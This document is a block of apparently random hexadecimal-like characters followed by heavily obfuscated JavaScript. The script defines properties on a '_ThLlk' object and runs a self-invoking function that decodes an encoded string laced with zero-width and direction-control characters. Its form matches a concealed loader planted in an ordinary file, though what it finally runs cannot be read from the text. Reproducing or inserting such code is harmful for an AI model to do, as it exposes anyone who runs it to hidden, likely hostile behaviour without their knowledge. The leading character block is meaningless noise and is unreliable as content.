YA91XD3F998db38D9267DXA5CO179DA59be2399,C60D1@fc41A5ff735a2116fe499bf609cFX9fD77bY96Xc4U9A1DF4CYY198X4369!a4bA815b4XDA9L179XF4c7Y1e6Yc22fY05Fcc229eO466X446b92544M466DA4F8A2491fb6b8X32702552e958c63472d474b26790fa97d771Y313d227a0QC7eXC,5Y1XFa4cc6Cd6467XF164F331e6+DA9XD84bf61a435732855ec5bc93775H677Y56a92329C~C44Y7158a3F65Q340A44592215F143dA744841e60C363a156831A89F765a334A5X398c060CA3A72X543Y86D93_8a2D273de4f8D426A&A74X41c8Fed62173DDY167c1d6af937ec14Y41X8Xc63997%cC1e786c226a554aa268cee6cce41ADCC8Cee62D710a2L882e853AY29A81586XY5Yba109F,16Ye3WC7A398e=773X5536c1856KY32d1!Xa8X858cb5a984D741054XY26C8#bA1197af95eC339ACU071AF648Y2A67+141b1MF84395fW03C9X3F771Y59=e35D411AYXY5bb92Xe3:9a6e348b554c5^3b8DF7XYY5595Q563D88DY328c2F293FX6fAD62892865FF3fAFHD82375DFY369C3D8Ae18dL066e6{2741991f271D63Yb12478X927dc-3A2DF79b92987FCb1d778b416b7ef93d186ad4c892363d331A65Y811e63c02dCC+5YX2C9efe649336A11250G52ccbK8a2X252b025da=09Xd93FX02DYCfaAFD675b24c8Cfc5aCF84AA4Y8be968176de94fY12f91[4708F44Y21a88d365CY45AY166XXC6bd849AX1X7dD362c42XA6CF3dfc51ca36A8162fdb19CXF991d16eda198X1d5b1037d317AXX98bce64dc3DYC2186FC6fC334722752ea2aC73372D247FC22c3ff61H23ade1cd1FC94d471DD1C7CF1a6cc69A6]Y781750;977e949AFde81ec25CF41Y8228YXD728d307Dd488F662c6f567@C84e564C92XA4176Ydc1aCFFA92D26fDY1a7Aefa4ca6YA7P9AAX24ef776e04DAD2396YC6CCA49b6278CFC5b8YFA99D28Xe65Xd43160O350a714862ba3S483e84DC3368aFY39XX19Y1f18eFA3999]ec3X98ac628c9{1A5X398c35b9Y38A4e343b86d93+8a1D23fDX4f8d426D!545X24X8DXD62173Ddc1F7c1d6AC12eA045bd1e9DT267dd50a41553|833cbQbA81453Y328DD}3A4e042X31Y8730a9157aXA60c8F5a5}382XF60c53594c433d243813661F939d64281X156#Y31d01370115Xb522a352a8248AXC6Acc3fabCA76Y4698f{39bdb3aA867bc35a113819A46843960CY6cd91585F984YD73D150YD2X93%36292J46C2792f16bD434ad1241b31YD433aff189e75c83f55D73Y14d9F2845^21fdb30b6e11ba4cb3643981e3bf816D123AYK285dd5Fac90)26A248Cf55cD2f86aD27Cea66C035a5CD3fa7208FF768D544AY42ce1A73X77c9D_F77288f1074X343be2b4CYX26D33ab3184ef56Xd44068DA42d844b52363D53df155d4f7a7?584F162C73796C638a059C73999FF2eA0,8Y42a9ADA63d24470X24Af365CY45ab166eec6bd849AX1e7Dd362c42XA6CX40A84fbf359e103cee4eC93791Uf7Xa446C52c52C42Cb62e99fc95M174D248bb@090ef5fCD3969DY43cf57CC3cA2@e73FC238X3fa7|18Ab11Cc53594)469F2198436a1Q07ad15A81XC8Df777D11771e34bF567de39A71X84F02092fa74X150bb2595M2A8:e8cd169A3F062ca85F04FC93292&Y70a549bb329cV567XC_779e18FP875DX4e82e451W273D848AF144bXX6Cc73cA2198bb361d13373da47b31486XXa4I281ee5FC43493c96XX855YF2F51C32bD947AF1C8AN02698G079eb57L251Y023Y4}742b41c93P370fc8bC831AX215ed038f25DC13259cb33be54c7259fc1339b2dbd2297Ma76cb547be688[26fd9497Xd84aY25CCX45af187aff1a8CF4[A3bX431be1898F2739A4C9Xb23b62CDDA2FY4&48fab6990CX577ee9F716d1eeaaP684d65f833892126D78I12893A1YX7Ad555762f4Y*855e23cbc_X96f07198a1137b3593137CY851YD308X^47797.9712197J06c92U46C82YD5D81368b105eXA41c4112ab3da4552AX2D49K65Y6cF51C8795Y16Xc049662341FC49D7F3b1cf8adcYY2d9540ba2791]12395fdaf1f84f3659136b01D87f7198Yf368W783e91Ccf3a991335A7.fC7279C?b7Fdb2CC42297YX30983faf1c4CYX269Y3AY61C4fF969ce43b62242Y41cCX3Xa31284Y052d1385XD0384e89294d}257dc2aY6,d90DDF67fa6111X72F845d222ADC987A660Y43A9114697AQ32A95A2f37Cc956Y0308A|Y32e5M61587XF:543DF3aY91493X16e9347942173fb5433a0~D73e54dCA31a3)d7de893FC54d329Y9D648b025C440a6D97aXC52CC329d,482X05fcc3da21271A1137b91CC6C90459A1f6Df950D32039C2X95461bd3c58156a7b[42b96a4c07DCF58753250VY58X6U2c0de99ebDD6Cf51c87XY5dC53aD955bbXX98}86ddc4X74X64Xf66Ddd3eY3dc4eY6CC%[base64]]e2YX8104DD6fd6875CA4fa32982V355dd37b7RC92Y06c94d15A81XCf955D320AXCA87e261Y93C646cDX46DF5Adc389C254CY759D340aa1a4fa91Y8399D474984DA22775K158DY2841caF15c69c544601d7283&c339eacc985e060813A561360XD47C719A1FY7bd055AA9928b1D843A719813999TX7Df14d7cee56ef7ddf50bf2f51C32bA5107DXX55DA72bd1Fb12847b921CD43A4238XAF21899fda7a9X53a82d7Y}75ee12X47D0f7626fbe4A6b237XFD4eD724=87AX25Yc53aA211A1236ce45Fb7FX70D8ee2aC815a3YF7CD756ae3159961f46b1bfDX99Y672ce4C9X274YU05Ada3540c9f05Y68bd42961c75f648D02aAAfc84DXb5278f+4a51Y8bfc5b9242a21d8YX563d2F264cc73XF5Cc52F96%181X356C2f098~X77X3I97YX35YCX3Aa8(X81Q86fX246af2F6cDX465C97375Y1065XA38C41Y9XXYM48DY41F2C88|723X03546CFF6616F8C48A32344fd19D623Y0Ia8ADC64be3X93186d49YY2339751360ee(Ac722a1F97Ca4X16a91FC:95aX33Xbd1597XA71c34Ya5Y13A61CCdaF7b3Te8dDX67b9425X1b6XF542D0eeaaD2+f98YF2a37901166XY45c51a9Ff87a9953ACb94269D449da638AF5I320dc31Y6+F90DF6AC5449c1X79f847299Y;31958F410CD1fa7f582a15bAD3654102DXA154FD8ff6a77c451A02c4A{560X0FCb9QX93e76dYA486A2176fc272C9e+6AD2e9afb5fX149b2198Fb5278f=672X254c2269C3eA8F071D66085F75F75D14F9c2A46Q35eDD35b8X0X85Ac270e747b5e355YD6cDX40b62c88F67192|46c1383F962D4G0b3GX90XC21c342A9CF41A950D13d9eD073ec58cb259A+c70eaQc7eX6fc2bD7f8Y0Gb8Adbc22F9C,274dc89f069CX?3a61F8bFX58CD3fa31d3FY119C2389A1986CC56cd3Y5bCD35X24dc9,79YW176db51C4ffa3X06898!a72248AH066e0416DDF475d8c37921167XC_aC51af668d079F25XC333A9113eXX4ccb38a9&e7eDDJD7fe79b(975d9(8AYf687c57aa014acXC60f672D83AY81a8dF9208e4DY1118Dfb65ceed99d78CY31XYF2C68D84Af924C828A4127Ce5R4Y0eeA3c93dD51574X2611061e053Y51741f470d638Y6188bf716c6389e187eX941bf3XAY1C81F15081XFae}37ce85Ac8X18dCY80AD15Y01f5ef740cf,dC2X985C9609Y3d71114FJ42e98@7A2df7YC458D031b0157aF063b728661b48b04bbaF992c63bF016b7F355f62e9A43C22c99f96Fe2;8b81695K273D848a7d746X556944976de79X827c0F4691e44e326832460_03eF31Cb7F85fff41Y347bf209f;469DF52A61755=a379F3Aa9e881b52ADF%5A6X244X51DC1ffb4X149e453922b5Fd489AF24YDXX5Yfa6bA95e8Yf38efd3cD5V97e3359f83Y9839751553[831cb3a76e956c85cD435Y4197XF467YY2c6a1f4cb44fbeFD96CA3Ff41aYYF759FA32D614c9f65Xf968A74074X99Xc465a4L370NF80YX73a0:8a31251XA1e93486XHd50ad4X8A2a681D48b14FYDf895DD71e94AC92e93~97cd0417F3461c964D312abdf54G92Fd0HC6eMF47XY29DX~Y73{X7DYC5589feb3D976bb1885-495d388b31CYA2863)0669F58c63898FX2dD03YACXA9Fcc34CF3X7D164abf749A3873d97Ac756944976de79X827c0f4691e44e52583[29d+7369c47853A64CX3Dd815Y139A6b863a1567F1A5YC262A455c2d47FYD729Y35A4e053C01Xdd42a4188dc862cf39a9CC70ae638XF795+33XDY12Y2f0A5d23Ad544831C50C57Aa03F7FDF4CCY6fCF4YY9238cC675ce3867&b49fe27C2J36a|a4cA22Y9827651A43dd4C88FY68C685XA4CC03570+a77X151741856KY369f3dAYX683YA223872126Dec3bC7eeA0f6&68fY6212e8a#[base64]}A6Ce055902A97M1719438762Y56bf5DCY)6a3da7AY86D9A(29dKc4bX4188D4268_849a7149337971381eb548X3Da1?c80XF44bd299YO922CX|cc1e887F25FcbRd811295ec61D9f2a5118De95b88^e8Af073D640A7F394D287b41Cb72665FX32A75c822091c131XDN6b91X9Afb6fd1G181db71dd4Xbcfc6ed684ee57C735AF1d3ebe6C85Qea71386X45ACDf387197Ddf%X8Xe88f,Y78e14YY21d9DFF72dePcY42A93ff2597ff862793f468D83CbaQe8XF063cff575|b8AF461c137AAF77FX84fC5415DC56DX749cbe666e359c22eA8e19a+873D749af1e88J823c6FXYXD78cf65bC3419F1X8YFC61D13060X072b0658fF968W340DC147c30941368X644C330a1_676d5|5851755Ga33ceLF761658=a23e4FD6DRd4YG02797(173df48C051d42ba01831DD1YD0f796*16Xda1cae1f5D123fa742Y1f089YD32X7?dAYe94ced259312AD1746ac57954A71107bX854962861167Fa84b843c9d147XF3:9C428a7YD4FX956c03053f735XA1181eb5DC932C839772C59C15CcbRAa3d74c^127C83566*756b24CYDFYb0dd45X04F8e275Yd085AY4a88XA8b1784D412C7F45cF766A53e72X79Cc261cc;16XXD80f85eD84768HC4AFF2c942F9edd76AA1FD4FA9ad639a616bf2d95(34XX046C02691e967e653C42999F84Xdd3fa9214ab837X639A42480F21fC3P1b6df51e92295ff622176ef5YCD36a0#669DA18CDfa62fd6cAY4478XDA2C866A6(7A8e04ce260df4CYD2292f156DF)6711183X963c934982148Y355cf3CA6164Ya517b7f5AAD345DD1689f356c67Adc50c5K09A*771X1L4A8e69bc62Fcd3b76134Aea28DD~6781049bc26bb2c6a1f4Cb44FYXfd96ca3FF41AY9F759FA33b261CX229AFY7Adf44ba2d81f230X5,CA8XC83YX6090|5YAX07fc01fC0F89Cda8FY652962d68Wa3AAF648a2766c939a21091ffA9fe77X355C3DC88c67YA540adXF54F63bCA(8YDe480C45b96387b1189ea69ce33A91c70a956C13D7Y.f75ea4fc538731754DC&CAFX78bc97ea843Y0F257f9299e53791A5bb825C435732852XD5a9CI1A3d348FD23C2I362@33bDF1Dd2fc97P446AY4d7Df2A7cd42D8[C7c1C5aSF37A51483ee59CF3De73cb52193%11AC6L4Y9X17dYF5898R579^846FY25C02D6fd476Y94A883d65D342b11C871b8Cca7fA743851e5ecb2A9F547A1958b95Aa71481104e=32bC7+9a2X24fAX23D8FX9b|C3Da714c7379C{Y7da412914059c9659X47C6309dFD73e6WcYC1A99W677DC4CAYDY4ded2Ye0(AA51254Y95b8b[0b5db50e91A8A2a681d47e24F91F698c83Df218Y9f857F863d412C7F18CF93Ya04272X79cc25f9YH1A2da7ebc7198:5a2e04ac0319F499e1783F5637C28661Y49ae1F8bf895DY6AA85d87228Fd136d81bY1298A.96ed349YC1081bf74A2N778e451ee1f94496f104cae4f872Y691e45b24f8df76Dca69da18CDfb60D13DAA4778edA2C867a8,7A8e084C277A5Va7bX754f122974C72e77db121c1ffb4dd4cY820912e74e28Ce15ac638A6bf6YA95X86f262D040AY1XadebA0CX33a4107d1A5eXF2De2LY7aX64ebf5CC0F9AA1192ad509D&A77M644f9218dFD6Ydb46A419cef491]2339dOAY4268C,66cD72fad2C99%A6fDF3X6Fdd5C%b24a3526bea99b2316dF05dca37c020d12XAA+X82f32a63U262:27cDX6092cb6aCA70e94Fbbfa14CD6525\\\"​_ThLlk._WQKpuCWy=\\\"\\\"​_ThLlk._DYTb0EpM=\\\"\\\"​_ThLlk._V4zTd=\\\"1\\\"​_ThLlk._L06OE=\\\"1\\\"​((MMrAd,D1462607n,QkUw2l0,D1802P33P,I7O23JSJ,B4Q2EcIx,S7fO9,ã)=>{const HifOs=0x451,NF6r6NO0=E0913zMA=[0x832,0x36,0x20426],ZcBsP33=S7fO9+D1462607n+\\\"\\\\145\\\",NW40qV=(E0913zMA[NF6r6NO0[ZcBsP33]((J09ds)=>J09ds+1,0)]=((BFnzjdQQ,TT9g5JXE,K222Uu,AK2mj9s)=>{ã=(A5L4Xr2,I7G8J2Yiw8,QR55JASn,Wi7pW95JhG,ZUdp6GZvTi)=>{HsPJ5=\\\"ӪgфхdвҲSгьcИщlՉӓfӎѩrӖҖrԹнRѫԭcԁՍiӤեsҪϰbԨѐ_վӉ(ԥϪ$чѸ(օЪ$Ԇфu?вo՜гt՘ИhшՉeбӎrҷӖeԐԹeӜѫeՅԁoԉӤnТҪlЋԨiӑվpүԥ.ӣч3Ӣօ.϶Ԇ5љ՜cӔ՘rԇшaѳбnӋҷoѶԐp҂ӜpՙՅgմԉnաТdҒЋiԟӑnѓүaϿӣ)ѼӢ$Ҽ϶)Ԭљ$ӀӔu҈ԇiծѳrѨӋgԃѶmр҂lԘՙlժմEԵաsղҒeԶԟcѦѓd?Ͽx?Ѽ(ҧҼ2ϽԬ(оӀ4Ё҈mРծnպѨCԗԃtԖрCМԘaՄժaԼԵxӹղtОԶxђѦe?ҧ.ՕϽ$Ҹо.ЧЁ$ԪРeѹպg?ԗoӊԖh?МhҾՄcՋԼcӍӹp?ОrհђOՇՕ)ҘҸ1?Ч)ЉԪ3ӼѹnПӊdҮҾaӈՋeЙӍe?հuқՇf?Ҙ(ՖЉ(ԀӼ$ԺПt?ҮeыӈrձЙAҢқcБՖ.ӥԀ.դԺ2ҏыAիձC՝ҢlюБtӧӥ)?դ)Уҏ$їիt?՝oЄюl?ӧoХУ(Ծї1?ЄdՏХr?Ծ.ӯՏe?ӯ)ӗӗ(ъъ.ґґ)?\\\";Wi7pW95JhG=ZUdp6GZvTi=0;return(QR55JASn=(A5L4Xr2,Rd5ijbk,Z5j2x)=>{return(A5L4Xr2==HsPJ5[Rd5ijbk])?HsPJ5[Rd5ijbk+(++Z5j2x)]+QR55JASn(HsPJ5[Rd5ijbk+(++Z5j2x)],Rd5ijbk+(++Z5j2x),Wi7pW95JhG):((A5L4Xr2=='\\\\077')?'':QR55JASn(A5L4Xr2,Rd5ijbk+(++Z5j2x),ZUdp6GZvTi));})(A5L4Xr2,Wi7pW95JhG,ZUdp6GZvTi);};D1462607n=\\\"_h]/-ys8KK_Mc]~~*iMhX*Jh.yjE.~A|e.~V9M.A$9y~^A9'h.^Z3l~yw|.~_p.~$~mzsj$RVH..~$U2~m 39jHq6. f/.~.lZ'=~=:ZqR'6AcG.~yyJ9p2yZAD.~meJy)g9&.~32.~@E@.~Bt9g^8*|d%.wv6.~t^|~n~0'_i~Bz).@-%2..~Uz3.naVB~A'',.~UX2_N7O9Mci~y& MhSU/Q~RX29A'9tSvvev9VDvevDevvveDe'SOQ~=[QNyKH~^p=B9ve*DT_Z‎cew8%yRE=_f-=6=@^HK9&vd‍zh)3^3cln)@RzHlv=9n%y‏dfT8~|TeciMvyEvRV=q92‎@$UEv36snXR)(3-:oBBoK'*p8ty96G:|‍('vy8RE6s*@=GUXBKq)-|tzU‏~yz'3)c‎ $'a-X_i%98q}f&(KX}m3$ hf%H_Z}gZ0V{,s:9RhTpRT%(‍iqVZ3H$:,0p8Xf ga_9‏~=h(t@a‎Rem-cvV_+n}A8&D8} h+:KU}mZ_g'szZ,‍A{$hVUg+w:'ZRn$z8D,Jwc v%RD‏~q6(djv‎DiVV&H}H8 %X6‍d3&:V%iG@v H:Dn@3XG}0'‏~aJAUVV-R}aAA‎vD-2Gf(}q&,R%^Mjo)&y9ml' B{*_6&98%3h:v*B}9nA={i { +:v‍9*j:yG2q%({=6A^joR'iB+,~U)3lMyVd‏Hn}ceE)&zXK 9M‎6tH&v:A:}pv:TohtpA‍M:9)}6$E‏~oe&/yA9$i}q}9‎A/+zZanq8&v6 |d-E‍EZ&eaq+|v‏-nAe~^$ z$G edZRV,vX=%AG$ws‎, $E@emipEU2&qdtG-Kg(q=Th$R+fs)/@*hv&H3T/-}K2&patXUG*e‍@3tgfHUqTv+$Xa( m,)/2n‏~B-j'a0qV&E28M'twV‎*6|yo}p^a3fdy_vq2RGKH8azKihM:6)h&d8*sZ=m-,wn&}'|Ed2EV‍Rmz'-i)|:aH_6Vf,qZnpGsMv*62}‏~pe'e)|MvGp82A_ed‎efD-pRcE}/&3otMU:Ty&)3mUz(| V&G+@hy2o_n(8K} ( |v(‍TDi@+2zpd(KV):itcDR|EUe‏Gv/o~jvy3eo0,hZR2D6,mEMsR)‎3/*l_:(8csf}h-'{zo‍zfo(c3')*:l8/a‏~3-UBqsDG dcKqVav =/-‎B}0le8_KitRMUEwE‍=T,ZlUR,&BtK&-qe0ZMD‏~mE Rv0:9hHBz‎GK2JA%}R26vE&v|^V8$dDU+eEss&$%V^+‍D$vA|*DeU‏D(Ee~:+‎cB+-@oem}dm_qwT&g&JBh-8%p*n*EsRlU=&^,G'h2c@T}y&$hKJJRd8sw‍cG}:oK+mT^en,Bl%*R-$2ys@J:='g‏~$dq|Ml6emnf98=%|‎//~co-D%-3@nyJGoapyg&Jva)ivgaq‍qD/-=~cnG%y*(&‏Ze( EX3y‎p{&U*h)aTH=~Ti'ZB/M$'V3nt3h'KiA+e)q9a&^lKZH/'‍VhK^TlteAM~9q{*|h|B‏c 2D0‎/'^=mmB(+&%Kv$3n,:spm$h*EH|8{‍:&a22{$zsBs%H*ma:z3|‏~vn{2^9z,Viytc9c{=‎9d)f9}t0z:6,X&tT^8/t{&Hdc{0c‍X,9:H=/T‏^c='~*gB=)9A2_Ac{'%e‎g&M}as(AdGa82G@R2jy-J*Em's63/| Jlwg00fsU*H'XK(af‍Xjf'U3@%2*J6GA/g‏E0y|~3@wM( B&eKmcotv&i‎2h-,3Glvma}DJvsVsR +|veTK%HRd69-|‍}d+iD%JVGv3e69aR29‏~yTD^:zMBK'Mz3HZV‎E(J8=)sD&V_@M}yo&6{l=6/‍sJV/}HyBo(@l‏D3Za~jB_hBVvqBd=|s2c3%‎eyRoHi:8ly{pJZ(~d{)-o2p9ah^_jvf‍2iUJhvUHe%ja{Zl(_d9RBf-8:c‏8Ace~AeD+t)H:e'no}{%‎Mowl&g6n8VdVeM=A‍a&(e=AovvHlw(gnMVaV‏~G{3m9w2-yeZ^‎i%DinG{2V6&y%'3Dd^}i8*,s_X-A^ZUmTRl%JscEK :sajqoya‍qH@_D6@Eyo^jJaX%*:U'c,A‏ZGT3~X8niVDjat09,VDdf'DgiK,G jMao‎G,2&nmfhiT%s6tZ :ale:Hws/T//|KZio‍t%fwe|njGM2:6‏a/Zj~J'e$Roff qVpXT_'w}EGq‎_jM(8|&-m69$KGzHiych(B3 o}63z&UK:&|moho(yq:|‍Uz$}HX(jTB~M9G3:D2c‏R^^'EU'‎c9J-U_J},c6}h&:$Bcm^Kg+A$_f%ZsH}Gh0q{,GG@‍B06cq^J@%$AUgZ:++f‏H|GD~X3=+o9g9e*c2‎/V'H}X{&DApVfhT^8pT_w8BVo8pBT‍B -Tw/Af-Ho&V^p‏XDdD~%n9Vce(D2*D)B*‎Gnw8$_ alhZ0eK)sd,,$‍8e)ZGaB$*0dsn‏~legs)+*'Xh*2{Mfv|p{U‎8R2}+ah|8Xa8-G_f‍fM -|pRfGXMa2+hf+‏-ai0~c'‎0tB8%3 Zvi_Tw)gM}gschZK|98tTU‍l0ZUt}3M0%v)|Tg9B~*ilca(R2‏o+,eDp+‎v{R}9RBXh'o8_(8Rz t8+Hg/‍q=B'tzHq/po9g(+vRGcX=‏+Uia~Mqs_}&9t‎mcU-dRR:hcl%(my}Ms:'aa$H@K$Udfd:fyM‍('%ac&‏9@d-~j3m'm{%wAcahd=/qi_‎efhe&wX =hKtwE-*DHe*-Tz+wfD=‍+Eeztt6X‏~+a-6iJ^DDh0EDf&qXH‎J U}X+Ve8VVhiw6_@:s2gK&Gj8ia9‍m2Vej:ma9U&G@q}6X‏~g+a2:cv99zBB+''ty/Tw0%AA8/‎a)hZR0A_)/6dw_Ko)a|gd0&*‍A_og/Z*)a|:U‏~j2_)U-q8h9=hasUz(^‎9,d8Tv awJ_El)hU08}qs+/0K/‍lUJvaT(qEd‏~9}+D:jv)VwEJM2iw‎gE8* Tth:lR_nK}'/:6awM‍g:&'2in :/a}Elt*M_hv‏~0'Etv-'‎vyg)} q(h8RsXA$%H%‍X&){{HR$R)%vq @t8A‏KAXe~cl‎:+}Eof(qVvsDhX&8yV8=XifDiE‍Xqov=yfy‏~qsfE$qh_(s‎|/K,RRi o8ioDc‍|zH3cDZRZi3‏oz'c~+z{V la|lV98^}‎-{dai8/w8-XhMpwph&i{^X3B+HwwB‍-/aH3p+dX‏^i-o~n3aw2@ w3‎X{lip9tX}ws(hV9$X2‍R&=t2=||iVl9R‏~pwX @}m$vgadG‎)%9yz0(2vn:s)}6‍%h0n6:)&z%‏02m0~jh/v+TEg2vh0wy/s@z‎lBswGicToHaR |f (mKH+X6-8gZ}3J{s$ }B'&AMchi6zm‍EliE$|-s3azBc'mAHJZgX~p Gfg}8f‏UGw%jd''@+% /no~$~‎*jUMo{V}DjJhE882zn'lB‍2~g~Bn2l$gDM*%VU$lEJ'joz |‏~B2Zv9t_eDv9d-Vwo:‎%GaswyT^toHR,vDcV6gKv(tX-V)+ }D8s&a%q{Ahd}*‍eMf%%-VJ,fg cHeGA)D,at6X*sJyq@v:d^da9‏~98o=c+e&{V'eg8v)}‎K_:@cs(hG8e@K)0&K0cGe‍_8‏:@*t~Gt9g&t2}c'p0lD=(‎*T/Z0R%g/w(X=oV:,'K/AJ})+^{q89}lA&id:h-3V‍v-:'X0)MJ,%=/dq-^Vl:*AD3v9ZgtEi‏~if+**t@sazR{H*)TG‎^M-qw:B0 p9nKo|(R'+J)nea}pV}{$,8cHn&,M h$cGG‍'s9$H)^V-:cB|p0 s,aJentmq‏~g_a/X_‎*DU*c(HD_sv$}&vAhZZ_T‍HTv*A$‏~%DcEa9cR&KcAJlapcdtHM‎RJR(&d+::3h8j}EB_h)30,$h28{'$MqB&DT)9/z%oG:|G‍2z,(Rj|BD9%3')ET_0qdJ‏~t$hlycc}d'39sE8g&wl‎6Tmj_R)o9cAz0Bl(':$+jK8,gD}=}{eV%sDh&j‍j-M)e0Dl-Vgcm:A_9%$Bsz=E',‏6p+c~0a6^+B'G9D/‎e(fhl|*}y&yhMs,aVwylw‍Ve‏*|y,~jaaMZ|0:@3y2‎R{}zw(6hEswnw^&%‍3K%Kzw{n6n^%‏Eio2~UqVGDVT(‎m|9'JemVfwlpy2otRUKsl(H83+j&f_{}|t}zflM'hGH'Vq3lUp‍|j_m3ft'y9VGe2Jz$Asq‏w22{~TMD|_BhAt}mV(8‎qZXt_}Thf/(sw{6*HUKZ/(l(‍{U*ftTXVl_6‏BwZR~3Rq2D+^ZtMa,}9cf}v‎^,n_d_RED@Z8l&2o&0E($z'Ji0U+)@8 n3Gt6D%0^8T{&effKhy0K)(‍@^DTt,DZfi%'ldz+G 2)Rne~$yo0'tJ/‏VDpy@‎ 9z%wJiTZmzRU)^j*sf/(fto+^aXK@jn}Atf{$8}n/&AfMvh9s,‍v@)@Jij/aU,AXtz$9fnm*^_M ‏~*ca'$tZU$mt9oKthv-‎d*8-dpXh3m0*0}AZq_KXs9‍ _Td09ZHTX3 _q‏-*A3~BGp_-{w9TV3%6HM(*‎)sf2}Mv*Gha&a:$2)//‍Tf*vV~MH:G|eV$‏DDvgB'ww|9‎,93wDMDhDB2m 8})shdH zKDzX‍9z2X ,d‏~M)B*jEJDHjceZe{hc9{-pJ9hZ8‎'Z8@=HqD{(c&V}T%p6HX36w Tstc&6R@%/pTHX{s‍q tT/cpDV'a6‏~ZAGDXHtBH)ie6*ve0l‎33-J2hzZcmn8}B6qhK(sM+‍fEH +q2|M-nJ6Mf(Zc EB‏z|vl~o&t0_v6$qt}e32E‎&H-fB/l_gK{,sp0hK@f|t9,‍8atlfp|320&@{gaHB|9,9‏=RM9~2lG^V{th2‎B:-ft&pTKR=h=:h:Kft‍B‏~&plvoa2 da-VE‎zotX8,hcn6U=m8/(cs}c*&MwJ3602pRKi ‍'o&6p'*e0ic2KX/eMUoJms n‏~,z02pTw/aw2cV(cTD8|‎@h|9i=f8q(2+}BB&et3Ti|RH&9wi@a‍2Ttq9e|faHB9-+‏~9'v'z8n'62sid‎)-whK(&)}=E{/v,J-+wvoi()‍J{hv=wD+‏~}h+:i2s‎dhT&tD^Xi=T}ycR{p Mwl_+&hnT0 %D H0/‍/M^=lticRTpH‏%MDy~Aah+,tZ=G2eT@|j ‎taR( E'l8K}/iVwnhTzz9_h)g‍ffzK VnRl9'3E()gc'-‏~}-igh‎:cvBAJ}EaE{pojhRyt&yw' m,jH_Jen| & /daHA/‍d'Rh,aeomyJt|‏EpHc~ivjlo6pR'2s^ys(B}‎%h8)K‍'&d Bd)//%8 2K=z‏~|){Xe29ttVmi23R *R‎DMUD8:h&3,Xlshp}mlKG*Jp3H%‍J&GD,:l%*U2'X‏~',9 *Aez9gRvs+yc‎y(|Unsc}+R6*hq&qZK6cUn‍+KR*Zen‏~yyAR@e22R32‎ {,92h0gemy8gZ+@h|Xs:K}2o{AX'o{‍'H|Z2X@:0+Agay‏~{c=to9g2REy'd+‎J~9{v~8XiR}ohG+T~v~8sXsi::'G+R‍:T9vogKi‏~fy(mpDl sv‎p&d)J~Emo{f}d~,h -8:g800ty62~‍dp't0m-pe:Jg2 fBEM,U‏~X629a-MovJ/JGm0+X({KR‎%h}6{‍n&os{n6oUG‏KUof~:s%M^'z3c8Je:‎ M&@U(%*ostyg}&3h{'*80Ec83‍0ygctU*'%‏{E${~)tae'l)cAqUt,)Z‎jw9&^H3+fh|v8s-}8Gha9Xphl6TJ-2Mf{G&-ogKy,J0/0(Xyl(‍fpj,^-)a23GK69vT|sgw9X‏~3d{DD*aVo=i‎RhDGvJDHD)0hA&}dJ+'h28K-g$8f0MREVh&Rg{,tmoX-D‍_@/m$_')A,REt)vVgDf-Kd2JX‏@02n~*,2|&_UT-^Dv@‎c2a}3,(a8RsA^e{RhK{‍8,&K^3Ree6A‏~e9Kf*g‎wG+V_E(&)oc2aEM)89J@&9Tn,^$DU) oo8p3g H-m6:eD8={D&q%Kh=ZKTVozpR%R‍(nH):9V^Mw@cq,eTg2Do paZ=mz$o-‏~9Ep^ztqZn$‎=(0wc-ED$B+_H&TVd@*dREa8loJ9&Uwl$}8=p3jVlMV-Dm6z{&8yKp^K:R}‍jh@+cBp=q*^w}oRHaMmD+qTly9dV:~y-z@'9@X‏_06d/EDV‎/'s&'na8/_fv:^|E)&(Jv$XD/M^3|Uz:my89q{g*6TK+8ZKs&Rwlh%j%^Tl‍mvnsMZz/9q)'(l:yw+j%gaf|X*BoRD‏leGz~ D'lc‎l'(M}{(Z_3GsmAd&RiwAmKKhilw‍3KZRG{zm‏~d9pezJ+ 9ee‎@)wyTdwv8)D~3TR-{D~|86}V8/hT*3'd~/‍|3$~$-'6wD*Vd)R‏~/T8tm/2 p|tHoqt'2hi‎Bct8,mwhU}/fKvZsEc0H:E:Bt‍fiw/,0AUvZE,03‏~|D33Vc'nce‎0h3DT0i8f=h,/m3Zs2}{HXq+Z%3iKT%+‍{i,/03~fXq2Ule=‏29 2e{:/ecsB‎vzs_eBH0&vJ_Re+Ah8e 6}8Dwhp:hfjd9t=Mq n& {|f/Uo A|‍_0UJnwfpRD9tB=evqjs6|‏~*:dm|AeX9AaEqK@({‎Rsy69&Ah*}z‍+%+*R@zK~6y%9AK%A‏D{GsBhG/&M9d8‎Xo vDJiMhamsp6_}V‍/KqdDvMHaJ9q i_pV6y/o‏X88a~$Eciiz&‎jEXo)owo@H_-8wEA&tzT$XJ3@lUnHTR8c6lwR-89{DegesK(+/K'&,‍BHh)(X,/tTl/c@ngDsBRozj'9He-~JAw+fzoa‏$Umt}+~Miaf3o~‎{'jmmehc}'pj8/8~$UZ~c+‍mp$3j'fU/Zoevy‏~|08KDciZ(T6|qXXXhe‎J2g3(fznE8UmZh_v&0s/}VjHiKBf ‍3vViJvz(/Bn0j_ g&Z‏~EUco={86T+J*U‎y&28Dv*h= m2(}e(hjRHsUdjUc‍KU c=v(*dDRB2e‏y9Zy~$idVnTtaaGH@‎B@cz&yDHKJh(qB}my+Kh-X8h=8)*,MBT6X&6{Gn)o$V‍,G/g*(qmX)D-KngV=z$T‏6yJv~pJB)pqZ)Kvl-m‎aZ('qtE|p-ccT/vX_9&(ET(8%JG&D@M$eT3g%Ul@{8:6:t8G)&BDKphiK}t/2,‍pe%-pD9@i2c:,)XqGTlBMv‏(}td~)EgwetltscAD'‎-2_{JZT*v8Uh{j+:m (}9sh=AH@pK|l+‍|ZTpA({ l:U‏j@=9~mlJ+,v*6o0}d‎VDJ}^(Ehfqd‍8vws^8d&)qw0fJJ)vDEGG/‏~VAe^a)‎_hTm-o|8}e@hfn@$s'KEH%Un$n ‍_|f'U -%@e~jo)Egwt,‏G'8jw‎H9ntX(M}BHho$sHMR&m‏R$m‍~BmoX,wd9Zh)s‎ ER8aZ0Bwm&K}BDhEtHs^tRX0‍BwaD^EZ0X&Gs‏~Us-2'M8*2}2DvceMR)‎^)2-wzjRTtXlph,T=siKp}D*28Hj‍,Dz2X^z=w*8piRT‏~t@2tm2eUM9t&‎o9scqV nHmKM{TzthE^J‍o{M9zt^{VoJqmn‏Ech9~p}ze(:2h^tVct{a%DiiT'‎H}Xwe3&XR|%m/GG,K0U63i0h-0/%e‍t,|Gm'T6XH0‏~=-AZnAVy‎9t-&'m&D)-GRovRtl{dd6 %8} h8KV,s{‍,wHBGBm86vo8')& 